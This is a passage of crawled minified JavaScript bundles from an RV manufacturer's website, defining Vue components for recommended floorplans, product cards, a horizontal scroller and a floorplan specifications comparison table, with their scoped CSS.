Trailers","retreat","residence","paragraph","73d19cdb-259b-4658-85c5-c9659a41cd0c","aDhniydWJ-7kSr2V","owners-manuals",Array(1))));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/036aecc.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[75],{1e3:function(e,t){},1039:function(e,t,r){"use strict";r(979)},1040:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,'[data-v-11f16b8c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-11f16b8c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-11f16b8c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.recommended-floorplans-wrapper[data-v-11f16b8c]{background-color:#f7f5f5;padding:1.5rem 0}@media(min-width:768px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:2.5rem 0}}@media(min-width:1024px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:3rem 0}}.scroller[data-v-11f16b8c]{margin:1.5rem 0 0}@media(min-width:768px){.scroller[data-v-11f16b8c]{margin:2.5rem 0 0}}@media(min-width:1024px){.scroller[data-v-11f16b8c]{margin:3rem 0 0}}.scroller a[data-v-11f16b8c]{-webkit-text-decoration:none;text-decoration:none}.scroller[data-v-11f16b8c] .scroll-overflow{margin-bottom:0;padding-bottom:0}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow{scroll-snap-type:none!important}}.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:4rem;margin-right:2rem;min-width:300px;width:25vw}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:2.5rem;margin-right:2.5rem}}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{min-width:480px}}.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:1rem}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:2.5rem}}.recommended-tabs[data-v-11f16b8c]{display:flex;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-semibold);margin-left:0}@media(min-width:768px){.recommended-tabs[data-v-11f16b8c]{margin-left:1rem}}.recommended-tabs button[data-v-11f16b8c]{padding-bottom:.5rem;position:relative}.recommended-tabs button[data-v-11f16b8c]:first-of-type{margin-right:1.5rem}.recommended-tabs button.active[data-v-11f16b8c]:before{background-color:#a15f29;content:"";height:.25rem;left:0;position:absolute;top:100%;width:100%}',""]),o.locals={},e.exports=o},1041:function(e,t){},1057:function(e,t,r){"use strict";r.r(t);var o=r(48),n=r(127),l=r(22),d=r(966),c=r(981),m={name:"RecommendedFloorPlans",components:{LayoutContainer:l.a,Scroller:c.a,ModelProductCard:d.a},mixins:[n.a],props:{recommendedFloorPlans:{type:Array,required:!0},recentlyViewedFloorPlans:{type:Array,required:!0},dealerLink:{type:Boolean,default:!1}},data:()=>({recommended:!0}),methods:{switchRecommended(e){this.recommended=e},getTypeUrl:e=>Object(o.h)(e)}},f=(r(1039),r(0)),h=r(1041),v=r.n(h),component=Object(f.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"recommended-floorplans-wrapper"},[t("layout-container",[t("div",{staticClass:"recommended-tabs"},[t("button",{class:[e.recommended?"active":""],attrs:{"aria-label":"Most Popular"},on:{click:function(t){return e.switchRecommended(!0)}}},[e._v("\n        Most Popular\n      ")]),e._v(" "),t("button",{class:[e.recommended?"":"active"],attrs:{"aria-label":"Recently Viewed"},on:{click:function(t){return e.switchRecommended(!1)}}},[e._v("\n        Recently Viewed\n      ")])])]),e._v(" "),t("scroller",{staticClass:"scroller"},[(e.recommended?e.recommendedFloorPlans.length:e.recentlyViewedFloorPlans.length)?e._e():t("div",[e._v("\n      "+e._s(e.recommended?"No recommended Floorplans found.":"No recently viewed floorplans.")+"\n    ")]),e._v(" "),e._l(e.recommended?e.recommendedFloorPlans:e.recentlyViewedFloorPlans,function(r,o){return[t("nuxt-link",{key:`recommended-floor-plan-${o}`,staticClass:"floorplan-link",attrs:{to:e.routes.modelPathFromElasticDocument(e.basePath,r)}},[t("model-product-card",{attrs:{model:r,"floor-plan-card":!1}})],1)]})],2)],1)},[],!1,null,"11f16b8c",null);"function"==typeof v.a&&v()(component);t.default=component.exports},962:function(e,t,r){var content=r(999);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("10556902",content,!0,{sourceMap:!1})},966:function(e,t,r){"use strict";var o=r(96),n=r(127),l=r(48),d={name:"ModelProductCard",components:{ProductCard:r(177).a},mixins:[o.a,n.a],props:{model:{type:Object,required:!0},floorPlanCard:{type:Boolean,required:!1,default:!1},isBuildPrice:{type:Boolean,default:!1}},data:()=>({modelContentDoc:{}}),computed:{view360(){return this.modelContentDoc&&this.modelContentDoc.embed_link_360?this.modelContentDoc.embed_link_360:null},floorplanImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_thumbnail?this.modelContentDoc.floorplan_thumbnail.url:this.missingModelThumbnailPath},showZoom(){return this.zoomImage!==this.missingModelHeroPath},zoomImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_main?this.modelContentDoc.floorplan_main.url:this.missingModelHeroPath},modelDescription(){var e,t;return(null==this||null===(e=this.model)||void 0===e||null===(e=e.specifications)||void 0===e?void 0:e["MODEL-DESCRIPTION"])&&(null==this||null===(t=this.model)||void 0===t||null===(t=t.specifications)||void 0===t||null===(t=t["MODEL-DESCRIPTION"])||void 0===t?void 0:t.value)||""}},watch:{model(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))}},mounted(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))},methods:{async loadModelContentDoc(e){const t=await this.$store.dispatch("content/getModelDocByUID",e);this.modelContentDoc=t?t.data:{}},handle360Click(){this.$store.dispatch("pushDataLayerEvent",{eventName:"360degreeInteractionClick",payload:{clickLocation:"product card",rvBrand:this.model.brandName,rvModel:this.model.referenceId,rvType:this.model.typeClass}})}}},c=r(0),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return!e.isBuildPrice||e.isBuildPrice&&!e.dealerStockOnly(e.model)?t("product-card",{staticClass:"floorplan-card",attrs:{"is-floor-plan":!0,"is-build-price":e.isBuildPrice,"show-zoom":e.showZoom,"show-zoom-src":e.zoomImage,show360:!!e.view360,"view360-src":e.view360,"force-mobile-breakpoint":!0,title:e.model.name,description:e.modelDescription?e.modelDescription:"","weight-label":"Weight:",weight:e.weight(e.model).value,"length-label":"Length:",length:e.length(e.model).value,"msrp-label":"Base MSRP:",msrp:e.msrp(e.model,!0),"dealer-stock-label":e.dealerStockOnly(e.model),"sleeps-label":"Sleeps:",sleeps:`${e.sleepingCapacity(e.model).value}`,"image-src":e.floorplanImage,"alt-text":`Floorplan of RV model ${e.model.name}`,"new-label":e.hasNewFloorplan(e.model,!0),"banner-title":e.floorPlanCard?null:e.model.brandName,"banner-sub-title":e.floorPlanCard?null:e.model.typeClass,"banner-image":e.floorPlanCard?null:e.brandTypeRvThumbImage(e.generateBrandTypeUIDFromModel(e.model)),"banner-image-alt":e.floorPlanCard?null:e.model.brandName,"reference-id":e.model.referenceId,"model-unique-id":e.model.uniqueId,"brand-name":e.model.brandSlug,"type-class-slug":e.model.typeClassSlug},on:{"360embedClick":e.handle360Click}}):e._e()},[],!1,null,"9c271a2c",null);t.a=component.exports},979:function(e,t,r){var content=r(1040);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("17750112",content,!0,{sourceMap:!1})},981:function(e,t,r){"use strict";var o={name:"Scroller",props:{snap:{type:Boolean,required:!1,default:!0}}},n=(r(998),r(0)),l=r(1e3),d=r.n(l),component=Object(n.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"scroll-wrapper",class:{snap:e.snap}},[t("div",{staticClass:"scroll-overflow"},[e._t("default")],2)])},[],!1,null,"a4b6f0b0",null);"function"==typeof d.a&&d()(component);t.a=component.exports},998:function(e,t,r){"use strict";r(962)},999:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-a4b6f0b0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a4b6f0b0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a4b6f0b0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.scroll-wrapper[data-v-a4b6f0b0]{max-width:100vw;overflow:hidden;width:100%}.scroll-wrapper.snap .scroll-overflow[data-v-a4b6f0b0]{scroll-snap-type:x mandatory}.scroll-wrapper.snap .scroll-overflow>*[data-v-a4b6f0b0]{scroll-snap-align:start}.scroll-overflow[data-v-a4b6f0b0]{display:flex;flex-wrap:nowrap;justify-content:left;overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;padding-bottom:1.5rem}.scroll-overflow>*[data-v-a4b6f0b0]{margin-bottom:4rem;margin-right:10%;min-width:50%}.scroll-overflow[data-v-a4b6f0b0]>:first-of-type{margin-left:10%}[data-v-a4b6f0b0]::-webkit-scrollbar{height:8px}[data-v-a4b6f0b0]::-webkit-scrollbar-button{width:5%}[data-v-a4b6f0b0]::-webkit-scrollbar-thumb{background:#a15f29}[data-v-a4b6f0b0]::-webkit-scrollbar-track{background-image:linear-gradient(180deg,transparent 0,transparent 2px,#f0edec 0,#f0edec 6px,transparent 0,transparent 8px)}[data-v-a4b6f0b0]::-webkit-scrollbar-corner{background:transparent}",""]),o.locals={},e.exports=o}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/e8c3230.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{1089:function(e,t,r){"use strict";r.d(t,"a",function(){return l});var o=r(48),n=r(8);const l={props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0}},data:()=>({brandsResponse:[],brandTypes:{},currentBrandType:{},fullModels:[],loading:!0,errorMessage:"",specs:["12V-REFRIGERATOR","15-BATHROOMS","4G-LTE-WIFI-PREP","AC-UNITS","ACCESSORY-RECEIVER","AUTOMATIC-LEVELING","AWNINGS","BACK-UP-CAMERACAMERA-PREP","BEDROOM-LOCATION","BLACKWATER","BRAND","BUNKHOUSE","CARRYINGCAPACITY","CLASS","DESTINATION-TRAILER","ELECTRIC-STABILIZER-JACKS","EXTENDED-SEASON-CAMPING","FIREPLACE","FRESHWATER","FRONT-WINDSHIELD","GASELECTRIC-REFRIGERATOR","GENERATOR-PREP","GREYWATER","HEAT-PUMP","HEIGHT","HITCHWEIGHT","KING-BED","KITCHEN-ISLAND","KITCHEN-LOCATION","KITCHEN-PANTRY","LARGE-SHOWER","LENGTH","LIVING-LOCATION","LPGCAPACITY","MID-BUNK","MOST-POPULAR","MSRP","NEW-FLOORPLAN","NUMBER-OF-PROPANE-TANKS","OFFICE","OPTIONAL-GENERATOR","OUTDOOR-KITCHEN","PRIVATE-MASTER-BEDROOM","PRIVATE-SECOND-BEDROOM","QUEEN-BED","REFRIGERATOR-SIZE","REGION","RESIDENTIAL-REFRIGERATOR","RV-TYPE","SHIPPINGWEIGHT","SIZE","SLEEPING-CAPACITY","SMART-RV-CONTROL-SYSTEM","SOLAR-POWER-PREP","SOLAR-POWER-SYSTEM","STOCK-ONLY","TIRESIZE","TOWING-HITCH","TOY-HAULER","TOY-HAULER-GARAGE-SIZE","TV-HOOKUPS","WASHERDRYER-PREP"],specsConsumer:["MSRP","SHIPPINGWEIGHT","CARRYINGCAPACITY","HITCHWEIGHT","LENGTH","HEIGHT","TIRESIZE","FRESHWATER","GREYWATER","BLACKWATER","SLEEPING-CAPACITY","NUMBER-OF-PROPANE-TANKS","LPGCAPACITY","REFRIGERATOR-SIZE"]}),computed:{...Object(n.b)({typeCards:"elasticSearch/typeCards"}),models(){return this.currentBrandType.models|[]},specList(){return this.specs},filteredSpecList:()=>o.a,pageData(){return{...this.contentDoc}}}}},1107:function(e,t,r){"use strict";r(19),r(13),r(24),r(27),r(20);var o=r(96),n=r(8),l=r(127),d=r(48),c=r(938),m=r(9),h=r(472),f=r(177),v=r(466),w=r.n(v),x=r(156),y=r.n(x),E={name:"TableComponent",components:{ScrollSync:w.a,ProductCard:f.a,BaseIcon:m.a,BaseIntersection:h.a},props:{floorPlanCount:{type:Number,required:!1,default:null},tableData:{type:Object,required:!0}},data:()=>({floorPlanYearSelect:"",intersectionRootMargin:null}),computed:{floorPlanCountFiltered(){return this.tableData.columnHeaders.filter(e=>e.modelYear===this.floorPlanYearSelect).length},floorPlanYears(){if(this.tableData&&this.tableData.columnHeaders){let e=y()(this.tableData.columnHeaders.map(e=>e.modelYear));return e.sort(),e}return[null]}},watch:{tableData:{immediate:!0,handler:function(e){this.floorPlanYears&&this.floorPlanYears.length&&(this.floorPlanYearSelect=this.floorPlanYears[this.floorPlanYears.length-1])}}},mounted(){this.setIntersectionRootMargin()},methods:{headerLinkToModel:data=>!0===data.showOnWeb&&data.floorplanUrl?data.floorplanUrl:null,cellLinkToModel(e){if(this.tableData.length>e){const data=this.tableData.columnHeaders[e];if(data&&!0===data.showOnWeb&&data.floorplanUrl)return data.floorplanUrl}return null},onSpecRowsIntersect(e){let{scrollDirection:t,entering:r,top:o}=e;if(!t)return;const n=document.querySelector("#syncScroll");"down"!==t||r?"up"===t&&r&&!o&&n.classList.remove("collapse"):n.classList.add("collapse")},setIntersectionRootMargin(){try{const e=document.querySelector("#tableHeadings").offsetHeight,t=document.querySelector(".brand-subnav-header").offsetHeight,r=e+t+document.querySelector(".brand-subnav-container").offsetHeight;this.intersectionRootMargin=`-${r}px 0px 0px 0px`}catch(e){console.error(e),this.intersectionRootMargin="-400px 0px 0px 0px"}}}},_=(r(1547),r(0)),R=r(1549),I=r.n(R),component=Object(_.a)(E,function(){var e=this,t=e._self._c;return t("table",[t("tr",{ref:"tableHeadings",staticClass:"headings",attrs:{id:"tableHeadings"}},[t("scroll-sync",{staticClass:"syncscroll no-scroller",attrs:{id:"syncScroll",proportional:!0,group:"spec-table",horizontal:""}},[t("th",{staticClass:"odd",attrs:{valign:"bottom"}},[t("div",{staticClass:"header-wrapper"},[t("div",{staticClass:"counter"},[t("span",[e._v(e._s(e.floorPlanCountFiltered))]),e._v(" Floorplan"+e._s(e.pluralize(e.floorPlanCount))+"\n          ")]),e._v(" "),t("base-icon",{staticClass:"floorplan-icon",attrs:{icon:"floorplan"}}),e._v(" "),t("label",{staticClass:"visually-hidden",attrs:{for:"floorPlanYear"}},[e._v("Select a Year")]),e._v(" "),t("select",{directives:[{name:"model",rawName:"v-model",value:e.floorPlanYearSelect,expression:"floorPlanYearSelect"}],attrs:{id:"floorPlanYear"},on:{change:function(t){var r=Array.prototype.filter.call(t.target.options,function(e){return e.selected}).map(function(e){return"_value"in e?e._value:e.value});e.floorPlanYearSelect=t.target.multiple?r:r[0]}}},e._l(e.floorPlanYears,function(r,o){return t("option",{key:`floor-year-${o}`,domProps:{value:r}},[e._v("\n              "+e._s(r)+"\n            ")])}),0)],1)]),e._v(" "),e.tableData&&e.tableData.columnHeaders?[e._l(e.tableData.columnHeaders,function(r,o){return[r.modelYear===e.floorPlanYearSelect?t("th",{key:`table-cell-${o}`},[r.showProductCard?t("product-card",{staticClass:"product-card-max",attrs:{"is-mini":!0,"is-floor-plan":!0,title:r.label1,"image-src":r.imgSrc,"alt-text":r.label1,"new-label":r.newFloorPlan?"New Floorplan":"","dealer-stock-label":r.dealerStockOnly?"Dealer Stock Only":"","force-mobile-breakpoint":!0,"link-label":"View Floorplan","component-link":e.headerLinkToModel(r),"reference-id":r.refId,"brand-name":r.brandName,"model-unique-id":r.modelUniqueId}}):t("div",[t("base-image",{attrs:{"image-src":r.imgSrc,"alt-text":r.label1}}),e._v("\n              "+e._s(r.label1)),t("br"),e._v("\n              "+e._s(r.label2)+"\n            ")],1)],1):e._e()]})]:e._e()],2)],1),e._v(" "),t("scroll-sync",{staticClass:"syncscroll",attrs:{proportional:!0,group:"spec-table",horizontal:""}},[e._l(e.tableData.rowData,function(r,o){return[2!==o?t("tr",{key:`table-row-${o}`,staticClass:"entry-row"},[t("th",{class:{even:o%2==0,odd:o%2!=0},attrs:{scope:"row"}},[e._v("\n          "+e._s(r.rowLabel)+"\n        ")]),e._v(" "),e._l(r.rowEntries,function(r,o){return[r.modelYear===e.floorPlanYearSelect?t("td",{key:`td-${o}`},[e._v("\n            "+e._s(r.rowValue)+"\n          ")]):e._e()]})],2):t("tr",{key:`intersect-table-row-${o}`,staticClass:"entry-row",attrs:{id:"intersectRow"}},[e.intersectionRootMargin?t("base-intersection",{class:{even:o%2==0,odd:o%2!=0},attrs:{"html-tag":"th",once:!1,"root-margin":e.intersectionRootMargin,scope:"row"},on:{intersected:function(t){return e.onSpecRowsIntersect(t)}}},[e._v("\n          "+e._s(r.rowLabel)+"\n        ")]):e._e(),e._v(" "),e._l(r.rowEntries,function(r,o){return[r.modelYear===e.floorPlanYearSelect?t("td",{key:`td-${o}`},[e._v("\n            "+e._s(r.rowValue)+"\n          ")]):e._e()]})],2)]})],2)],1)},[],!1,null,"8471e7a4",null);"function"==typeof I.a&&I()(component);var T=component.exports,D={name:"BrandSpecs",components:{BaseLoading:c.a,TableComponent:T},mixins:[l.a,o.a],props:{brand:{type:Object,required:!0},contentDoc:{type:Object,required:!0},brandType:{type:String,required:!0},errorMessage:{type:String,required:!1,default:""},dealerLink:{type:Boolean,default:!1},models:{type:Array,default:()=>[],required:!0},specList:{type:Array,default:()=>[],required:!0}},data:()=>({tableComponentData:null,loading:!0}),computed:{...Object(n.b)({isDealer:"isDealer"})},watch:{models:function(a,b){a&&b&&a.length!==b.length&&this.buildTableComponentData()}},beforeMount(){this.buildTableComponentData()},methods:{getFloorplanYearRange(){let e=[];return this.models.forEach(t=>{e.includes(t.modelYear)||e.push(t.modelYear)}),e},modelSpecByCode(e,code){const t=e.specifications&&e.specifications[code];return t?t.value:" "},specLabelForCode(code){const e=this.models.map(e=>e.specifications&&e.specifications[code]).filter(e=>null!=e);return e&&0!==e.length?e[0].label:" "},async modelDoc(e){const t=await this.$store.dispatch("content/getModelDocByUID",Object(d.o)(e,this.brand));return t?t.data:null},async buildTableComponentData(){if(this.models&&this.models.length){const e={title:"Here goes the title"},t=await this.models.map(async e=>{const t=await this.modelDoc(e);return{showProductCard:!0,label1:e.referenceId,label2:e.referenceId,newFloorPlan:this.getNewFloorplanStatus(e),dealerStockOnly:this.dealerStockOnly(e),modelYear:e.modelYear,imgSrc:t&&t.floorplan_thumbnail?this.modelFloorplanThumbImage(t):"/fpo/floor-plan.jpg",floorplanUrl:this.floorplanUrl(e),showOnWeb:e.showOnWeb,refId:e.referenceId,brandName:e.brandSlug,modelUniqueId:e.uniqueId}});e.columnHeaders=await Promise.all(t),e.rowData=[];let r=this.specList;this.brandType.includes("toy-hauler")&&r.push("TOY-HAULER-GARAGE-SIZE"),this.specList.forEach(t=>{let r=[];this.models.forEach(e=>{r.push({rowValue:this.formatModelSpecValue(t,this.modelSpecByCode(e,t)),modelYear:e.modelYear})});r.map(e=>e.rowValue).join("").trim().length&&e.rowData.push({rowLabel:this.specLabelForCode(t),rowEntries:r})}),this.tableComponentData=e,this.loading=!1}},floorplanUrl(e){return this.isDealer?`${this.routes.dealerBaseBrandPath()}/${e.brandSlug}/${e.typeClassSlug}/floorplans/${e.referenceId}`:this.routes.modelPathFromElasticDocument(this.basePath,e)}}},S=(r(1550),Object(_.a)(D,function(){var e=this,t=e._self._c;return t("div",{staticClass:"section-container"},[t("base-loading",{attrs:{loading:e.loading,absolute:!1,inverted:!0}}),e._v(" "),e.tableComponentData?t("table-component",{attrs:{"table-data":e.tableComponentData,"floor-plan-count":e.models.length}}):e._e(),e._v(" "),e.staticLabel("model_specs_disclaimer")&&!e.loading?t("div",{staticClass:"disclaimer",domProps:{innerHTML:e._s(e.$prismic.asHtml(e.staticLabel("model_specs_disclaimer")))}}):e._e()],1)},[],!1,null,"3237300e",null));t.a=S.exports},1232:function(e,t,r){var content=r(1548);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("0f961a04",content,!0,{sourceMap:!1})},1233:function(e,t,r){var content=r(1551);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("115c73ba",content,!0,{sourceMap:!1})},1547:function(e,t,r){"use strict";r(1232)},1548:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-8471e7a4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-8471e7a4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-8471e7a4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.header-wrapper[data-v-8471e7a4]{align-items:center;background-color:#343434;display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.header-wrapper #floorPlanYear.focus-visible[data-v-8471e7a4]{outline:2px solid #00a1ff;outline-offset:2px}.header-wrapper .counter[data-v-8471e7a4]{align-items:flex-start;color:#fff;display:flex;flex-direction:column;font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular);margin-top:1rem}@media(min-width:768px){.header-wrapper .counter[data-v-8471e7a4]{align-items:center;flex-direction:row;font-size:1.25rem}}.header-wrapper .counter span[data-v-8471e7a4]{font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-right:.25rem}.header-wrapper .floorplan-icon[data-v-8471e7a4]{height:1.4em;fill:#d8d0cc;font-size:80px}@media(min-width:768px){.header-wrapper .floorplan-icon[data-v-8471e7a4]{font-size:120px;height:.8em}}.header-wrapper select[data-v-8471e7a4]{-webkit-appearance:button;-moz-appearance:button;appearance:button;background-color:#343434;border-bottom:1px solid #fff;color:#fff;font-family:var(--font-family-body);font-size:16px;margin-bottom:1.5rem;position:relative;text-align:center}@media(min-width:768px){.header-wrapper select[data-v-8471e7a4]{font-size:3rem}}[data-v-8471e7a4] .scroll-overflow>*{margin-bottom:0;min-width:0;min-width:auto}@media(min-width:768px){[data-v-8471e7a4] .scroll-overflow>*{margin-bottom:3rem}}[data-v-8471e7a4] .scroll-overflow>:first-of-type{margin-left:0}table[data-v-8471e7a4]{border-collapse:collapse;position:relative;width:100%}table .headings[data-v-8471e7a4]{background-color:#fff;position:sticky;top:118px;z-index:2}@media(min-width:1024px){table .headings[data-v-8471e7a4]{top:150px}}table .headings th[data-v-8471e7a4]{color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);min-width:180px;padding:0;z-index:1}@media(min-width:768px){table .headings th[data-v-8471e7a4]{min-width:220px}}table .headings th[data-v-8471e7a4]:first-of-type{box-shadow:0 2px 6px 0 rgba(0,0,0,.16);color:#c87736;height:100%;left:0;max-width:95px;min-width:95px;position:sticky;width:95px;z-index:1}@media(min-width:768px){table .headings th[data-v-8471e7a4]:first-of-type{min-width:180px;width:185px}}table .headings th[data-v-8471e7a4] img{margin-bottom:1.5rem}table td[data-v-8471e7a4],table th[data-v-8471e7a4]{padding:1rem;text-align:left;z-index:1}@media(min-width:768px){table td[data-v-8471e7a4],table th[data-v-8471e7a4]{padding:1rem 1.5rem}}table th[data-v-8471e7a4]:first-of-type{box-shadow:0 2px 6px 0 rgba(0,0,0,.16);left:0;position:sticky;z-index:1}table th.even[data-v-8471e7a4]{background-color:#f7f5f5}table th.odd[data-v-8471e7a4]{background-color:#fff}table .entry-row[data-v-8471e7a4]{font-family:var(--font-family-body);font-size:16px;max-width:100vw}table .entry-row[data-v-8471e7a4]:nth-child(2n){background-color:#f0edec}table .entry-row[data-v-8471e7a4]:nth-child(odd){background-color:#fafafa}table .entry-row th[data-v-8471e7a4]{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);max-width:95px;min-width:95px}@media(min-width:768px){table .entry-row th[data-v-8471e7a4]{font-size:16px;min-width:180px;width:185px}}table .entry-row td[data-v-8471e7a4]{border-right:.125rem solid #fff;color:#343434;font-size:.875rem;min-width:180px}@media(min-width:768px){table .entry-row td[data-v-8471e7a4]{font-size:16px;min-width:220px}}table .entry-row td[data-v-8471e7a4]:last-of-type{border:none}.product-card-max[data-v-8471e7a4]{max-width:300px}.syncscroll[data-v-8471e7a4]{overflow-x:scroll;padding-right:10%;width:calc(100vw - 16px);-webkit-overflow-scrolling:touch}@media(min-width:768px){.syncscroll[data-v-8471e7a4]{width:calc(100vw - 64px)}}@media (max-height:768px){.syncscroll.collapse[data-v-8471e7a4] .title-container{text-align:center}.syncscroll.collapse[data-v-8471e7a4] .new-label{justify-content:center}.syncscroll.collapse[data-v-8471e7a4] .floor-card-image .base-image img,.syncscroll.collapse[data-v-8471e7a4] .floorplan-icon{height:0!important}.syncscroll.collapse[data-v-8471e7a4] .floor-card-image{padding-bottom:0}}@media (max-height:400px){.syncscroll[data-v-8471e7a4] .title-container{text-align:center}.syncscroll[data-v-8471e7a4] .new-label{justify-content:center}.syncscroll[data-v-8471e7a4] .floor-card-image .base-image img,.syncscroll[data-v-8471e7a4] .floorplan-icon{height:0!important}.syncscroll[data-v-8471e7a4] .floor-card-image{padding-bottom:0}}.syncscroll[data-v-8471e7a4]:not(.no-scroller){padding-bottom:1.5rem}.syncscroll[data-v-8471e7a4] .floor-card-image,.syncscroll[data-v-8471e7a4] .floor-card-image .base-image img,.syncscroll[data-v-8471e7a4] .floorplan-icon{transition:all .3s 